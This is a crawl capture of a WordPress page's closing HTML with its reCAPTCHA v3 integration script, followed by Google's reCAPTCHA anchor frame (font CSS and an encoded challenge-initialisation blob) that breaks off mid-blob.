var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.30308198928833 seconds, on 11-11-25 20:52:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a7g7ahnz80b8
body_size: 48831
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5gslIxipggVFknYsGqM98w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5gslIxipggVFknYsGqM98w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5gslIxipggVFknYsGqM98w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOuw5rCg3BkYRvDp8OGTllCdcKvw7c1Ln/CisOPwp3ChgVFw6AifUkkwpwew7LCh8Kewq8OwoDCu8O3wrxMwrQiw6J5LV/DpDZZIBF9w7Y/VEJaHMK7woHDqhB5ZV8nwqLDjMKRNw8hJEYJwpfDj8Kdw6bCjsOgwrAGw43Dj8OZwptyUsKYw5HDhMKhwrbCgG1Hw5jClMK9RcO/M8Klw4rDpcORV8O5bDwKfArDoSsVw7IqwqPDuU3DqDjCncOKw5TDqAfDscOcSRXDqhtgwq4/O8OoJETDqGXCumtHKMOcFDbCoTtww4DCri0Kw5HCnh/DoVtJwoJBfiYNwoEUwoRAWCDDlEV5dcOgw4EVwr/Dm8KuHMOyXMKlw5rDmsO3dnBmw5bDt8K0w4NKw7DCs3PCvMOMw4lKwrRsw4/[base64]/ZcKTw7IcwpjDkgZzwoEdE8OWwo7DgcOSYcOkZcOnbhDCusKbdMO4w5dvw7BCJ28/XcKqwoPCq2bDqmzDsnLDjMO2wo9IwrJ+wrjCk2J7AnRLw7ZAcijCowkeUAnCjwfCsmRBBwAFPWvCpcO2FcORaMOrw7DCsiDDicKTDsOaw61tUcOlTmvChsK+NVZLLcOLAXPDuMO2YBbCl8K1w5fDscOjD8KqCMKbdG9cBDjDt8KBJhPCo8KPw7/CisO7Xz7Crw8vFcKDBnjCp8O5w44EMcKfw6VIE8KPF8KIw6jDtMKBwpTCssOxw71GcMKIwoo8NSQCwrDCtMOXDhJdejxpwpUPwp1GYcKGQMKSw49zG8KwwrM9w7NBwpbCslg8w6Vow7s/IXomwrzCsER9SsOhw7J3w74Lw7VsU8OHw5jDvsKVw4A8QcORM0PDsgPDs8ORwrfDgk/CqELDicKTw6TCjzvDui/Dhj/DssKLwr7Cv8OdAsKAw5M/[base64]/CiMKzw4gEwrwOw6ZrdnB6YxjCmXQSw7Mqw4B4woDDsAPDpgTCqMKfE1N/w5DDmcO/w43CnBvChcKTfMOzw7cWwpc5WhtcWMOuw6nDs8OLwqjCvcKpEMKAZjjClhtawr/[base64]/DnMKBIcK8wpBFw4gOwrfDtQ4lBX/CgXLCrsKvw67CpF3DqVwwZAYlOcKiwoNHwq/Dh8Kxwp7DkVnClTkKwp08fMOhwrXDpcKCw6jClTYHwrZyMcK+wofCucK4cyIPwqYGAsOUVMKDwqMOVTbDhV4/w7XCisKuXHsWdl3CncKWV8OgwonDlcKiBMKmw5huH8OpfjrDk2HDvMKZaMOKw5jCnsKgwrZvTg0ew79MWWjDkMO5w41DJA/DgBzCqMKvwq9YWSkrwpbCoA0Gw5smOw3Dk8OTwoHCvHFPw6Rgwp7CpBfDkgJhw7TDmjHDn8OHw4URScOgwqfDmznChnnDt8O9wqZuARg4w70tw7QKccOPX8OnwqnClQfCqU/DgcKdbAZEccKzwojCgcOhw7rDi8O/[base64]/CpEjCuQwLwq3DucOQw5k7w53DqC50w6jCjMKtQMOwOFwXeX4Sw5/DsT7Dt3FKcx7DkcO0YcKow5QUw6NiO8K9wpjDnyzDmDlAw6IXYsOFDcK6w6rCn3JvwoNDVSHDs8KOw67DtW3DvsONwqZ/w5A+PnnCsUU6XVPCtHPCksKtKcO6BcKmwrHCtsORwotwH8OiwpJ+cGLDnsKIAA/CvANIBVDDqMO1w63DksO/wpJQwrnCusKow5dQw4FTw4Yiw73Cnwpww4hswroew7YwQcK9WsKeQMKGw7oFHsKowrlzecOlw5s/wqlxwrYxw5bCucKTFMOIw6LCrRQ6wp1Yw7QxfyFOw43DnsKwwpPDnhfCr8OmEcKgw6sGJ8OnwoJxc1jCqMO2w5/DuQnCpcKdOsKOw6nCvHXCpcKpw7pvwqTDkSZgbQUXUcOTwqUBwofCkcK+csOzwojCisKVwoLCnMOkAA8mO8KyCMKFfRkMGUHCqR4Mwp0ITl/DnsKnHMO5VMKewqFYwrDCsjhiw5zCg8KdPMOkNiXDgMKpwqBLVjfCl8KgY0BmwqYiKsOaw7cRw6XCqSfDkCbCqhfDvMOoFMOHwpnDpSHDuMKjwpnDpXQmE8K2JsKHw4fDv0fDlcKcYMK9w7XClMK6ZnVnwo7CrFPDsQ/CtExZQMK/V05sJ8Ka